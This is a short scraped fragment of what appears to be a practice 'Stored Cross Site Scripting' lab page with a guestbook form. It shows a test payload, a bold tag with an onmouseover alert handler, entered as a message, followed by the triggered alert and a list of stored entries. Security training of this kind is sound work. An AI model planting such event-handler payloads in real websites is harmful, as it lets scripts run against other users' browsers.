 Vulnerability: Stored Cross Site Scripting (XSS)
Name * please
Message * <b onmouseover=alert('ThatHurt!')>Touch me!</b>
ThatHurt!
OK
Name: Mario
Message:
Name: Mario
Message:
Name: Mario
Message:
Name: wa
Message: click me!
Name: PLS
Message: touch me!
Name: please
Message: Touch me!